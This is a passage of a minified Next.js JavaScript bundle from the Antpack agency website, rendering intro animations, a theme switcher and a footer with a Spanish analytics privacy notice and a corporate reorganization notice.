lg:ml-12"),children:[(0,s.jsx)(x.HK,{className:(0,r.cn)("transition-transform duration-300 ease-in-out",g?"rotate-90":"-rotate-90"),pathClassName:"fill-white"}),(0,s.jsx)("div",{className:"max-w-24 flex items-center gap-2 overflow-hidden",children:g?w("buttonClose"):(0,s.jsx)("div",{className:"marquee-wrapper w-[200px] h-[20px]",children:(0,s.jsxs)("div",{className:"marquee-inner",children:[(0,s.jsxs)("span",{className:"leading-5 inline-flex items-center gap-2 pr-6",children:[w("buttonOpen"),(0,s.jsx)("span",{className:"",children:"●"}),(0,s.jsx)(i.default,{src:"/home/logo-lo-bueno-colony.webp",alt:"Grupo lo bueno",width:89,height:19,sizes:"89px",className:"inline-block w-[89px] h-[19px] object-contain align-middle"})]}),(0,s.jsxs)("span",{className:"inline-flex items-center gap-2 pr-6",children:[w("buttonOpen"),(0,s.jsx)("span",{children:"●"}),(0,s.jsx)(i.default,{src:"/home/logo-lo-bueno-colony.webp",alt:"Grupo lo bueno",width:89,height:19,sizes:"89px",className:"inline-block w-[89px] h-[19px] object-contain align-middle"})]})]})})})]}),(0,s.jsx)("div",{className:(0,r.cn)("w-full grid transition-all duration-300 rounded-t-lg bg-white","border-black overflow-hidden dark:bg-black dark:border-white/60",g?"grid-rows-[1fr] px-3 py-10 border border-b-0 lg:p-12 lg:pt-[60px]":"grid-rows-[0fr]"),children:(0,s.jsxs)("div",{className:(0,r.cn)("max-w-80 max-h-[80dvh] mx-auto text-black overflow-y-auto dark:text-white","md:w-full md:max-w-none md:flex md:items-center md:gap-8 lg:gap-[60px]"),children:[(0,s.jsxs)("div",{className:"w-full max-w-[432px]",children:[(0,s.jsxs)("div",{className:"mb-10 lg:flex lg:flex-col lg:mb-[112px]",children:[(0,s.jsx)("h3",{className:"text-4xl uppercase mb-4",children:l}),(0,s.jsx)(i.default,{src:(0,o.u)(d.url),alt:d.alternativeText||d.name,width:260,height:38,className:"w-full h-auto max-w-[260px] max-h-[38px] mb-8 invert-0 dark:invert"}),(0,s.jsx)(n.oz,{components:{h2:e=>(0,s.jsx)("h2",{className:"text-2xl leading-8 uppercase mb-5 lg:text-3xl lg:mb-8",...e}),strong:e=>(0,s.jsx)("strong",{className:"leading-8 lg:font-extrabold text-magenta",...e})},children:c}),(0,s.jsx)("p",{className:"text-sm leading-4.5 font-satoshi",children:m})]}),(0,s.jsx)("figure",{className:"sm:w-80 sm:h-[180px] mx-auto mb-10 md:hidden",children:(0,s.jsx)("video",{loop:!0,muted:!0,autoPlay:!0,playsInline:!0,controls:!1,disablePictureInPicture:!0,src:(0,o.u)(f.url),className:"w-full h-auto rounded-sm object-cover"})}),(0,s.jsx)("div",{className:"flex items-center justify-between gap-2 pb-1 md:pb-0",children:p.map(e=>(0,s.jsx)(h,{urlLogo:e.logo.url,urlWebsite:e.urlWebsite},e.id))})]}),(0,s.jsx)("figure",{className:"hidden w-full h-full lg:max-w-[764px] lg:max-h-[430px] md:block",children:(0,s.jsx)("video",{loop:!0,muted:!0,autoPlay:!0,playsInline:!0,controls:!1,disablePictureInPicture:!0,src:(0,o.u)(f.url),className:"w-full h-full rounded-sm object-cover"})})]})})]})})})}},2626:(e,t,l)=>{"use strict";l.d(t,{ThemeProvider:()=>i});var s=l(5155),a=l(1362);function i(e){let{children:t,...l}=e;return(0,s.jsx)(a.N,{...l,children:t})}},4363:(e,t,l)=>{"use strict";l.d(t,{SyncServicesOnLangChange:()=>n});var s=l(2115),a=l(6178),i=l(7405);let n=()=>{let e=(0,a.nY)(),{allServices:t,getBySlug:l}=(0,i.m7)(),{currentServices:n,hasHydrated:r}=(0,i.h1)(),o=(0,s.useRef)(null);return(0,s.useEffect)(()=>{if(!r||0===n.length||0===t.length)return;let s=null===o.current,a=o.current!==e;if(s||a){let e=n.map(e=>{let t=l(e.slug);return null!=t?t:e});i.h1.setState({currentServices:e})}o.current=e},[r,e,t,n,l]),null}},4786:(e,t,l)=>{"use strict";l.d(t,{LoaderAnimationSlide:()=>g});var s=l(5155),a=l(2115),i=l(6766),n=l(2316),r=l(7677),o=l(802),c=l(6178),d=l(849),u=l(9434),m=l(2824),h=l(203),x=l(1218),f=l(4579);let p=e=>{let{onClick:t}=e,l=(0,c.ii)("scrollAnimation");return(0,s.jsxs)(x.$n,{variant:"outline",className:"h-[40px]",onClick:t,children:[l("buttonText"),(0,s.jsx)(f.A,{})]})};l(2252),l(6970),l(9408),l(6816);let g=e=>{let{onFinish:t}=e,l=(0,a.useRef)(null),x=(0,a.useRef)(null),f=(0,c.ii)("scrollAnimation"),g=(0,c.nY)(),{isDark:b,mounted:w}=(0,d.f)(),v=e=>{if(o.Ay.set([".content-one",".content-two",".content-three",".content-four",".content-four-text",".content-four .logo",".animatedVideo",".sliderNext"],{opacity:0,visibility:"hidden",y:0}),!x.current)return;let l={duration:.8,ease:"power1.inOut"};if(0===e){let e=o.Ay.timeline({defaults:l});e.set(".content-one",{visibility:"visible"}),e.to(".content-one",{opacity:1}),e.to(".sliderNext",{opacity:1,visibility:"visible"},"-=0.4")}if(1===e){let e=o.Ay.timeline({defaults:l});e.set([".animatedVideo",".content-two"],{visibility:"visible"}),e.to(".animatedVideo",{opacity:1}),e.to(".content-two",{opacity:1},"-=0.6"),e.to(".sliderNext",{opacity:1,visibility:"visible"},"-=0.4")}if(2===e){let e=o.Ay.timeline({defaults:l});e.set([".animatedVideo",".content-three"],{visibility:"visible"}),e.to(".animatedVideo",{opacity:1}),e.to(".content-three",{opacity:1},"-=0.6"),e.to(".sliderNext",{opacity:1,visibility:"visible"},"-=0.4")}if(3===e){let e=o.Ay.timeline({defaults:l});e.set([".content-four",".content-four-text",".content-four .logo"],{visibility:"visible"}),e.to(".content-four",{opacity:1}),e.to([".content-four-text",".content-four .logo"],{opacity:1},"-=0.6"),e.to(".sliderNext",{opacity:1,visibility:"visible"},"-=0.4")}if(4===e){let e=o.Ay.timeline({defaults:l});e.set(".content-four",{visibility:"visible"}),e.to(".content-four",{opacity:1}),e.to(".sliderNext",{opacity:0}),setTimeout(()=>{t()},800)}};return(0,a.useEffect)(()=>{v(0)},[]),(0,s.jsxs)("div",{ref:x,className:"h-screen overflow-hidden",children:[(0,s.jsxs)(r.RC,{spaceBetween:0,slidesPerView:1,navigation:!1,direction:"vertical",className:"h-full",pagination:{clickable:!1},speed:800,effect:"fade",fadeEffect:{crossFade:!0},mousewheel:{forceToAxis:!0,thresholdDelta:1,sensitivity:.5},modules:[n.FJ,n.Vx,n._R],onSwiper:e=>{l.current=e},onSlideChange:e=>{v(e.activeIndex)},children:[(0,s.jsx)(r.qr,{className:"flex items-center justify-center",children:(0,s.jsx)("div",{className:"w-full h-screen flex flex-col items-center justify-evenly bg-white dark:bg-black",children:(0,s.jsx)("div",{className:"content-one",children:(0,s.jsx)(m.Qb,{imageUrl:"/animatedImages/ant-image-final.png",width:400,height:204})})})}),(0,s.jsx)(r.qr,{className:"flex items-center justify-center",children:(0,s.jsx)("div",{className:"fade-content-two w-screen h-screen flex flex-col items-center justify-evenly bg-white dark:bg-black"})}),(0,s.jsx)(r.qr,{className:"flex items-center justify-center",children:(0,s.jsx)("div",{className:"fade-content-three opacity-0 w-full h-screen flex flex-col items-center justify-evenly bg-white dark:bg-black"})}),(0,s.jsx)(r.qr,{className:"flex items-center justify-center",children:(0,s.jsx)("div",{className:"w-full h-screen flex flex-col items-center justify-evenly bg-white dark:bg-black"})}),(0,s.jsx)(r.qr,{className:"flex items-center justify-center",children:(0,s.jsx)("div",{className:"w-full h-screen flex flex-col items-center justify-evenly bg-white dark:bg-black"})})]}),(0,s.jsxs)("div",{className:(0,u.cn)("fixed top-0 left-0 right-0 bottom-0 w-full h-screen flex flex-col items-center justify-evenly","py-[60px] pointer-events-none z-40 bg-transparent"),children:[(0,s.jsx)("div",{className:"content-one w-full flex justify-center",children:(0,s.jsx)(h.AntpackLink,{})}),(0,s.jsx)("div",{className:"content-one h-full"}),(0,s.jsxs)("div",{className:"animatedVideo opacity-0 absolute top-0 h-full w-full",children:[(0,s.jsxs)("div",{className:(0,u.cn)("absolute top-0 z-10 w-full h-full flex flex-col items-center justify-between py-[60px] bg-white/85 dark:bg-black/80"),children:[(0,s.jsx)("div",{className:"w-full flex justify-center",children:(0,s.jsx)(h.AntpackLink,{})}),(0,s.jsxs)("div",{className:"content-two absolute top-3/12 h-full",children:[(0,s.jsxs)("p",{className:"text-2xl text-center uppercase mb-14 md:text-4xl",children:[(0,s.jsxs)("span",{className:"font-bold",children:[" ",f("sildeTwo.phraseOne.first")," "]})," ",f("sildeTwo.phraseOne.second")]}),(0,s.jsxs)("p",{className:"text-2xl text-center uppercase mb-14 md:text-4xl",children:[(0,s.jsxs)("span",{className:"font-bold",children:[" ",f("sildeTwo.phraseTwo.first")," "]})," ",f("sildeTwo.phraseTwo.second")]}),(0,s.jsxs)("p",{className:"text-2xl text-center uppercase mb-14 md:text-4xl",children:[(0,s.jsxs)("span",{className:"font-bold",children:[" ",f("sildeTwo.phraseThree.first")," "]})," ",f("sildeTwo.phraseThree.second")]}),(0,s.jsxs)("p",{className:"text-2xl text-center uppercase mb-14 md:text-4xl",children:[(0,s.jsxs)("span",{className:"font-bold",children:[" ",f("sildeTwo.phraseFour.first")," "]})," ",f("sildeTwo.phraseFour.second")]})]}),(0,s.jsxs)("div",{className:"content-three absolute top-3/12 h-full",children:[(0,s.jsx)("p",{className:"text-5xl text-center uppercase mb-14",children:(0,s.jsxs)("span",{className:"font-bold",children:[" ",f("sildeThree.title")," "]})}),(0,s.jsxs)("p",{className:(0,u.cn)("flex items-center gap-1 text-4xl uppercase leading-0 mt-36 mb-14","md:gap-4 lg:gap-16"),children:[(0,s.jsx)("span",{className:"text-[130px] font-bold md:text-[260px]",children:" P "}),(0,s.jsx)("span",{className:"text-[80px] font-bold md:text-[160px]",children:" A "}),(0,s.jsx)("span",{className:"text-[160px] font-bold md:text-[320px]",children:" R "}),(0,s.jsx)("span",{className:"text-[80px] font-bold md:text-[160px]",children:" T "}),"es"===g&&(0,s.jsx)("span",{className:"text-[160px] font-bold md:text-[320px]",children:" E "}),(0,s.jsx)("span",{className:"text-[130px] font-bold md:text-[260px]",children:" S "})]})]})]}),(0,s.jsx)("video",{src:"/animatedImages/bg-video-animation.mp4",loop:!0,muted:!0,autoPlay:!0,className:"w-full h-full object-cover"})]}),(0,s.jsx)("div",{className:"content-four absolute opacity-0 top-0 w-full h-full",children:(0,s.jsxs)("div",{className:(0,u.cn)("absolute top-0 z-10 w-full h-full flex flex-col items-center py-[60px] bg-white/85 dark:bg-black/50"),children:[(0,s.jsxs)("div",{className:(0,u.cn)("absolute top-0 z-10 w-full h-full flex flex-col items-center py-[60px] bg-white/85 dark:bg-black/50"),children:[(0,s.jsx)("div",{className:"logo w-full flex justify-center mb-32",children:(0,s.jsx)(h.AntpackLink,{})}),w?b?(0,s.jsx)(s.Fragment,{children:"en"===g?(0,s.jsx)(i.default,{src:"/animatedImages/title-slide-4-dark.png",alt:"Multidimensional",width:920,height:550,className:"content-four-text h-[420px]"}):(0,s.jsx)(i.default,{src:"/animatedImages/title-slide-4-es-dark.png",alt:"Multidimensional",width:860,height:550,className:"content-four-text h-[420px]"})}):(0,s.jsx)(s.Fragment,{children:"en"===g?(0,s.jsx)(i.default,{src:"/animatedImages/title-slide-4-light.png",alt:"Multidimensional",width:920,height:550,className:"content-four-text h-[420px]"}):(0,s.jsx)(i.default,{src:"/animatedImages/title-slide-4-es-light.png",alt:"Multidimensional",width:860,height:550,className:"content-four-text h-[420px]"})}):(0,s.jsx)("div",{className:"content-four-text h-[420px] w-[860px] bg-gray-200 animate-pulse rounded"})]}),(0,s.jsx)(i.default,{src:"/animatedImages/bg-slide-4.png",alt:"Multidimensional",width:920,height:550,className:"absolute top-0 left-0 w-screen h-screen object-cover"})]})})]}),(0,s.jsx)("div",{className:"sliderNext fixed bottom-10 left-0 right-0 flex justify-center z-50",children:(0,s.jsx)(p,{onClick:()=>{var e;return null==(e=l.current)?void 0:e.slideNext()}})})]})}},6033:(e,t,l)=>{"use strict";l.d(t,{InitServiceCatalog:()=>i});var s=l(2115),a=l(7405);let i=e=>{let{services:t}=e,{setAllServices:l}=(0,a.m7)();return(0,s.useEffect)(()=>{l(t)},[t,l]),null}},6576:(e,t,l)=>{"use strict";l.d(t,{WrapperStorage:()=>f});var s=l(5155),a=l(2115),i=l(1362),n=l(9088),r=l(2810),o=l(802),c=l(6178),d=l(8541),u=l(849),m=l(2352);o.Ay.registerPlugin(n.u);let h=e=>{let{onFinish:t,fitMode:l="cover",stride:i=3}=e,h=(0,a.useRef)(null),x=(0,a.useRef)(null),f=(0,a.useRef)([]),p=(0,a.useRef)(0),g=(0,a.useRef)(null),b=(0,a.useRef)(null),[w,v]=(0,a.useState)(!1),[j,N]=(0,a.useState)(0),y=(0,c.nY)(),k=(0,d.a)(),{isDark:A,mounted:E}=(0,u.f)(),F=(0,c.ii)("errors.loader"),S=Math.max(1,Math.floor(i)),T=Math.ceil(150/S),P="createImageBitmap"in window,C=(()=>{let e="en"===y?"eng":"esp",t=A?"dark":"light",l=k?"mob":"desk";return"/animatedImages/intro_".concat(e,"_").concat(t,"_").concat(l,"_frames/intro_").concat(e,"_").concat(t,"_").concat(l,"_frame_")})(),M=e=>Math.min(1+e*S,150),I=e=>"".concat(C).concat(String(M(e)).padStart(3,"0"),".").concat("webp");(0,a.useEffect)(()=>{if(!E)return;let e=!1;f.current=Array(T).fill(null),N(0),v(!1);let t=async t=>{if(e||f.current[t])return;let l=I(t);try{if(P){let s=await fetch(l,{cache:"force-cache"}),a=await s.blob(),i=await createImageBitmap(a,{premultiplyAlpha:"none"});e||(f.current[t]=i)}else{let s=new Image;s.decoding="async",s.src=l,"decode"in s?await s.decode().catch(()=>new Promise(e=>{s.onload=()=>e(),s.onerror=()=>e()})):await new Promise(e=>{s.onload=()=>e(),s.onerror=()=>e()}),e||(f.current[t]=s)}}catch(l){e||(f.current[t]=null)}finally{e||N(e=>e+1)}},l=0;for(let s=0;s<6;s++)!async function(){for(;!e&&l<T;){let e=l++;await t(e)}}();return()=>{e=!0}},[E,y,A,k,S,T,C]),(0,a.useEffect)(()=>{E&&j>=T&&T>0&&v(!0)},[j,T,E]),(0,a.useLayoutEffect)(()=>{var e;if(!E||!w)return;let s=h.current,a=x.current;if(!s||!a)return;let i=s.getContext("2d",{alpha:!1});if(!i)return;let c=8*S*(T-1),d=0,u=!1,m=new r.A({autoRaf:!1,duration:k?1.25:1.45,easing:e=>1-Math.pow(1-e,3),smoothWheel:!0,wheelMultiplier:.75,touchMultiplier:.85,syncTouch:!0});m.on("scroll",n.u.update),b.current=m;let v=e=>{m.raf(1e3*e)};o.Ay.ticker.add(v),o.Ay.ticker.lagSmoothing(0),i.imageSmoothingEnabled=!0,i.imageSmoothingQuality="high";let j=()=>{var e,t;return{vw:Math.max(document.documentElement.clientWidth,window.innerWidth||0),vh:null!=(t=null==(e=window.visualViewport)?void 0:e.height)?t:window.innerHeight}},N=e=>{var t,l;return{w:null!=(t=e.width)?t:e.naturalWidth,h:null!=(l=e.height)?l:e.naturalHeight}},y=e=>{let{w:t,h:a}=N(e),n=s.width,r=s.height;if(!t||!a||!n||!r)return;let o="contain"===l?Math.min(n/t,r/a):Math.max(n/t,r/a),c=Math.round(t*o),d=Math.round(a*o),u=Math.floor((n-c)/2),m=Math.floor((r-d)/2);i.clearRect(0,0,n,r),i.drawImage(e,u,m,c,d)},A=e=>{let t=f.current;if(t[e])return e;for(let l=e;l>=0;l--)if(t[l])return l;for(let l=e;l<T;l++)if(t[l])return l;return -1},F=e=>{d=Math.max(0,Math.min(T-1,e)),p.current||(p.current=requestAnimationFrame(()=>{p.current=0;let e=A(d);e>=0&&f.current[e]&&y(f.current[e])}))};a.style.height="100vh",(()=>{let{vw:e,vh:t}=j(),l=k?3:2,a=Math.min(window.devicePixelRatio||1,l),n=Math.max(1,Math.floor(e)),r=Math.max(1,Math.floor(k?Math.min(t,700):t));s.style.width=n+"px",s.style.height=r+"px",s.width=Math.round(n*a),s.height=Math.round(r*a),i.setTransform(1,0,0,1,0,0),F(d)})(),F(0);let P=n.u.create({trigger:a,start:"top top",end:"+=".concat(c),pin:!0,scrub:.2,anticipatePin:1,markers:!1,invalidateOnRefresh:!0,onUpdate:e=>{if(e.progress>=.2&&!u?o.Ay.set(".controlsAnimSeq",{opacity:0}):o.Ay.set(".controlsAnimSeq",{opacity:1}),F(Math.round(e.progress*(T-1))),e.progress>=.999&&!u){u=!0,null==t||t(),F(T-1),e.kill(!0);try{m.stop(),m.scrollTo(0,{immediate:!0}),requestAnimationFrame(()=>m.start())}catch(e){window.scrollTo({top:0,left:0,behavior:"auto"})}}}});g.current=P;let C=window.matchMedia("(prefers-reduced-motion: reduce)"),M=()=>{C.matches?(P.disable(!0),F(0)):P.enable()};return null==(e=C.addEventListener)||e.call(C,"change",M),M(),()=>{var e;o.Ay.ticker.remove(v),m.destroy(),null==(e=C.removeEventListener)||e.call(C,"change",M),P.kill(),p.current&&cancelAnimationFrame(p.current),f.current.forEach(e=>{e&&"function"==typeof e.close&&e.close()}),f.current=[]}},[E,w,k,A,y,l,S,T]);let L=T>0?Math.floor(j/T*100):0;return E&&w?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("section",{ref:x,id:"wrapperSequence",className:"".concat(A?" bg-black":"bg-white"," fixed w-full z-50 flex items-center justify-center h-screen"),children:[(0,s.jsxs)("div",{className:"absolute top-11 scale-100 z-10",children:[(0,s.jsx)(m.cs,{className:"block lg:hidden",titleFill:A?"#FFF":"#EF0C75",subtitleFill:A?"#FFF":"#000"}),(0,s.jsx)(m.kX,{className:"hidden lg:block",titleFill:A?"#fff":"#EF0C75",subtitleFill:A?"#fff":"#000"})]}),(0,s.jsx)("canvas",{ref:h,className:"block",width:1920,height:1080})]}),(0,s.jsxs)("div",{className:"controlsAnimSeq fixed bottom-12 left-1/2 transform -translate-x-1/2 z-[60] flex gap-6 max-md:scale-70 pointer-events-auto",children:[(0,s.jsxs)("div",{className:"flex max-md:min-w-32 justify-center items-center gap-3 pointer-events-none",children:[(0,s.jsx)(m.Eh,{}),(0,s.jsx)("p",{className:"".concat(A?" text-white":" text-black"," uppercase"),children:F("scrollDown")})]}),(0,s.jsxs)("button",{type:"button",className:"flex max-md:min-w-34 items-center gap-3 py-1 px-3 rounded-[8px] bg-[#EF0C75] cursor-pointer hover:bg-[#d10b68] transition-colors pointer-events-auto relative z-[70]",onClick:e=>{e.preventDefault(),e.stopPropagation(),window.scrollTo({top:0,left:0,behavior:"auto"}),t()},children:[(0,s.jsx)("p",{className:"!text-white uppercase",children:F("skipExperience")}),(0,s.jsx)("div",{className:"flex justify-center items-center w-4 h-4 border border-white rounded-full",children:(0,s.jsx)(m.HK,{pathClassName:"fill-white",className:"scale-50"})})]})]})]}):(0,s.jsxs)("section",{className:"".concat(A?" bg-black":"bg-white"," fixed w-full z-50 flex items-center justify-center h-screen"),children:[(0,s.jsxs)("div",{className:"absolute top-11 scale-100",children:[(0,s.jsx)(m.cs,{className:"block lg:hidden",titleFill:A?"#FFF":"#EF0C75",subtitleFill:A?"#FFF":"#000"}),(0,s.jsx)(m.kX,{className:"hidden lg:block",titleFill:A?"#fff":"#EF0C75",subtitleFill:A?"#fff":"#000"})]}),(0,s.jsx)("div",{className:"flex flex-col items-center gap-4 w-64",children:(0,s.jsx)("div",{className:"w-full h-2 bg-gray-200 dark:bg-gray-800 rounded-full overflow-hidden",children:(0,s.jsx)("div",{className:"h-full bg-[#EF0C75] transition-[width] duration-200",style:{width:"".concat(L,"%")}})})})]})};var x=l(8179);let f=e=>{let{children:t}=e,[l,n]=(0,a.useState)(!1),[r,o]=(0,a.useState)(!1),[c,d]=(0,a.useState)(!1),u=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,l]=(0,a.useState)(e);return(0,a.useEffect)(()=>{if("function"!=typeof window.matchMedia)return void l(e);let t=window.matchMedia("(prefers-reduced-motion: reduce)"),s=()=>l(t.matches);return(s(),"function"==typeof t.addEventListener)?(t.addEventListener("change",s),()=>t.removeEventListener("change",s)):"function"==typeof t.addListener?(t.addListener(s),()=>t.removeListener(s)):void 0},[e]),t}();return(0,a.useEffect)(()=>{if(u){n(!1),o(!0),d(!0);return}if(sessionStorage.getItem("alreadyLoaded")){o(!0);let e=setTimeout(()=>{d(!0)},100);return()=>clearTimeout(e)}{let e=setTimeout(()=>{n(!0)},150);return()=>clearTimeout(e)}},[u]),(0,s.jsx)(i.N,{attribute:"class",defaultTheme:"system",enableSystem:!0,disableTransitionOnChange:!1,storageKey:"antpack-theme",children:(0,s.jsx)(x.ClientOnlyWrapper,{fallback:(0,s.jsx)("div",{className:"opacity-0 pointer-events-none",children:t}),children:l?(0,s.jsx)(h,{onFinish:()=>{sessionStorage.setItem("alreadyLoaded","true"),n(!1),o(!0),window.scrollTo(0,0),setTimeout(()=>{d(!0)},300)}}):r?(0,s.jsxs)("div",{className:"".concat(!c&&"max-h-screen overflow-hidden"),children:[!c&&(0,s.jsx)("div",{className:"disableScroll fixed top-0 bottom-0 left-0 right-0 bg-white/0 z-50 overflow-hidden"}),t]}):(0,s.jsx)("div",{className:"fixed inset-0 bg-white dark:bg-black flex items-center justify-center z-50",children:(0,s.jsx)("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-[#EF0C75]"})})})})}},6729:(e,t,l)=>{"use strict";l.d(t,{Body:()=>x});var s=l(5155),a=l(2115),i=l(5695),n=l(6766),r=l(7405),o=l(9434),c=l(2824);l(2626);var d=l(8388),u=l(203);let m=e=>{let{isRoot:t=!1}=e;return(0,s.jsx)("header",{className:(0,o.cn)(t?"":"pt-3 px-3 rounded-t-md bg-white dark:bg-black lg:pt-6"),children:(0,s.jsxs)("div",{className:"w-full max-w-[1344px] flex items-center justify-between mx-auto",children:[(0,s.jsx)(u.AntpackLink,{}),(0,s.jsxs)("div",{className:"flex items-center gap-4",children:[(0,s.jsx)(d.ThemeToggleSwitch,{}),(0,s.jsx)(c.xl,{}),(0,s.jsx)(c.BH,{})]})]})})};var h=l(7433);let x=e=>{let{children:t,...l}=e,{modalQoute:d}=(0,r.U8)(),u=(0,i.usePathname)(),[x,f]=(0,a.useState)(0);(0,a.useEffect)(()=>{f(e=>e+1)},[u]);let p="/"===u||"/es"===u||"/en"===u;return(0,s.jsxs)("div",{...l,children:[(0,s.jsxs)("div",{className:(0,o.cn)("relative w-auto m-4 rounded-md overflow-hidden fade-in",p?"min-h-[100dvh] h-full px-3 pt-3 pb-10 lg:p-6":""),children:[p&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(n.default,{priority:!0,src:"/home/bg-home.webp",alt:"Background Home",fill:!0,className:"object-cover object-center z-0"}),(0,s.jsx)("div",{className:"absolute inset-0 z-10 bg-white/80 dark:bg-black/80"})]}),(0,s.jsxs)("div",{className:(0,o.cn)("relative w-full h-full z-20"),children:[(0,s.jsx)(m,{isRoot:p}),t]})]},x),(0,s.jsx)(h.Footer,{}),(0,s.jsx)(c.VI,{}),d&&(0,s.jsx)(c._n,{})]})}},7433:(e,t,l)=>{"use strict";l.d(t,{Footer:()=>p});var s=l(5155),a=l(6874),i=l.n(a),n=l(6178),r=l(7405),o=l(9434),c=l(2352),d=l(6766),u=l(849);let m=()=>{let{isDark:e,mounted:t}=(0,u.f)();return t?(0,s.jsx)(s.Fragment,{children:e?(0,s.jsx)(d.default,{priority:!0,src:"/footer/logo-antpack-footer-dark.webp",alt:"Logo Antpack",width:1440,height:480,className:"absolute left-0 bottom-0 object-contain"}):(0,s.jsx)(d.default,{priority:!0,src:"/footer/logo-antpack-footer-light.webp",alt:"Logo Antpack",width:1440,height:480,className:"absolute left-0 bottom-0 object-contain"})}):(0,s.jsx)("div",{className:"absolute left-0 bottom-0 w-full h-[480px] bg-gray-200 animate-pulse rounded"})},h=()=>(0,s.jsx)("div",{className:"w-full h-auto max-w-[1440px] mx-auto text-white overflow-hidden dark:text-black",children:(0,s.jsx)("div",{className:"flex flex-col gap-4 px-4 py-10 lg:flex-row lg:justify-between lg:px-12",children:(0,s.jsxs)("div",{className:"w-full max-w-full text-xs text-white text-justify font-satoshi dark:text-black",children:[(0,s.jsx)("p",{className:"mb-4",children:"AVISO DE PRIVACIDAD FRENTE A LA RECOPILACI\xd3N DE DATOS A TRAV\xc9S DE HERRAMIENTAS DE AN\xc1LISIS. Utilizamos una herramienta llamada Google Analytics para recoger informaci\xf3n sobre el uso de nuestro sitio web. Google Analytics recopila informaci\xf3n sobre el comportamiento de los usuarios que visitan el sitio web, y dicha informaci\xf3n se utiliza exclusivamente para mejorar la experiencia en el sitio. La capacidad de Google para utilizar y compartir la informaci\xf3n recopilada por Google Analytics sobre sus visitas a este sitio est\xe1 restringida por los t\xe9rminos de uso de Google Analytics y la pol\xedtica de privacidad de Google. Puede administrar su aceptaci\xf3n de las cookies de Google Analytics en el sitio web de Google Analytics. Al utilizar nuestro sitio web y optar por no deshabilitar las cookies, usted est\xe1 aprobando que nosotros o nuestro proveedor podamos colocar dichas cookies en su dispositivo."}),(0,s.jsx)("p",{children:"AVISO TR\xc1MITE DE NEGOCIACI\xd3N DE ACUERDO DE REORGANIZACI\xd3N ANTPACK S.A.S. NIT 901.448.641 - 3 Expediente: 118920 AVISA: 1. Que por auto identificado con radicaci\xf3n No. 2025-01-491680 del 8 de julio de 2025, la Superintendencia de Sociedades admiti\xf3 a tr\xe1mite de Negociaci\xf3n de Acuerdo de Reorganizaci\xf3n a la sociedad Antpack S.A.S con NIT 901.448.641 - 3 domiciliada en Bogot\xe1 D.C., en los t\xe9rminos y con las formalidades establecidas en la Ley 2437 de 2024, en concordancia con la Ley 1116 de 2006. 2. Que este procedimiento tiene como objetivo la negociaci\xf3n expedita de un acuerdo de reorganizaci\xf3n, de conformidad con lo previsto en el art\xedculo 6 de la Ley 2437 de 2024. 3. Que los acreedores pueden comunicarse, si lo consideran pertinente con el Representante Legal, en: Direcci\xf3n Calle 100 13 21 Oficina 701 Edificio Megatower empresarial Municipio: Bogot\xe1, D.C Tel\xe9fono: +57 1 4813202. Correo electr\xf3nico: contabilidad@antpack.co 4. Que de conformidad con lo establecido en el art\xedculo 17 de la Ley 1116 de 2006, la sociedad deudora no podr\xe1 realizar enajenaciones que no est\xe9n comprendidas en el giro ordinario de sus negocios, ni constituir cauciones sobre bienes del deudor, ni hacer pagos, transacciones, conciliaciones o arreglos relacionados con las obligaciones a cargo, ni adoptar reformas estatutarias. 5. Que el per\xedodo de negociaci\xf3n tendr\xe1 una duraci\xf3n de tres (3) meses contados a partir de la ejecutoria del Auto No. 2025-01-491680 del 8 de julio de 2025."})]})})});var x=l(2824);let f=[{href:"https://www.linkedin.com/company/antpack/",icon:(0,s.jsx)(c.I1,{})},{href:"https://www.behance.net/antpack",icon:(0,s.jsx)(c.c$,{})},{href:"https://www.instagram.com/ant.pack/",icon:(0,s.jsx)(c.ML,{})},{href:"https://api.whatsapp.com/send?phone=573214444727&text=Hello",icon:(0,s.jsx)(c.kf,{})}],p=()=>{let e=(0,n.ii)("footer"),t=(0,n.nY)(),{setModalContact:l}=(0,r.U8)();return(0,s.jsxs)("footer",{className:"w-full h-auto bg-black dark:bg-white",children:[(0,s.jsxs)("div",{className:(0,o.cn)("relative w-full h-[387px] max-w-[1440px] mx-auto text-white overflow-hidden","sm:h-[460px] md:h-[500px] lg:h-[520px] dark:text-black"),children:[(0,s.jsxs)("div",{className:(0,o.cn)("w-full flex flex-col items-center justify-between px-4 mt-[60px] mb-[42px]","lg:flex-row lg:mb-11 lg:px-8 xl:px-12"),children:[(0,s.jsxs)("div",{className:(0,o.cn)("w-auto flex flex-col items-center gap-4 mb-10","lg:gap-6 lg:flex-row lg:mb-0"),children:[(0,s.jsx)("button",{className:"cursor-pointer",onClick:()=>l(!0),children:(0,s.jsx)("span",{className:"text-xl leading-5 font-bold uppercase",children:e("contact")})}),(0,s.jsxs)("div",{className:(0,o.cn)("grid grid-cols-[auto_auto] items-center gap-x-6 gap-y-5","font-satoshi *:text-sm *:leading-2.5 *:text-center","lg:grid-cols-[auto_auto_auto_auto]"),children:[(0,s.jsx)("p",{children:"Bogot\xe1"}),(0,s.jsx)(i(),{href:"tel:+576014813202",children:" +57 (601)4813202"}),(0,s.jsx)("p",{children:"Calle 100 #13-21 OF. 701"}),(0,s.jsx)(i(),{href:"mailto:hello@antpack.co",children:"hello@antpack.co"})]})]}),(0,s.jsxs)("div",{className:"w-auto flex items-center justify-center gap-6 lg:justify-end",children:[(0,s.jsx)("h3",{className:"text-xl leading-5 font-bold uppercase",children:e("followUs")}),(0,s.jsx)("div",{className:"flex items-center gap-5",children:f.map(e=>(0,s.jsx)(i(),{href:e.href,target:"_blank",rel:"noopener noreferrer",children:e.icon},e.href))})]})]}),(0,s.jsxs)("div",{className:(0,o.cn)("flex flex-col gap-4 text-sm leading-2.5 px-4 font-satoshi","lg:flex-row lg: justify-between lg:px-8 xl:px-12"),children:[(0,s.jsx)("p",{className:"w-full text-center order-2 lg:w-auto lg:order-1 lg:text-start",children:e("rights")}),(0,s.jsx)("div",{className:"flex items-center justify-center gap-8 order-1 lg:order-2 lg:gap-14",children:"es"===t?(0,s.jsx)(i(),{href:"/privacy-policy/politicas_de_privacidad.pdf",target:"_blank",rel:"noopener noreferrer",children:e("privacy")}):(0,s.jsx)(i(),{href:"/privacy-policy/privacy_policies.pdf",target:"_blank",rel:"noopener noreferrer",children:e("privacy")})})]}),(0,s.jsx)(m,{})]}),(0,s.jsx)(h,{}),(0,s.jsx)(x.s8,{})]})}},8179:(e,t,l)=>{"use 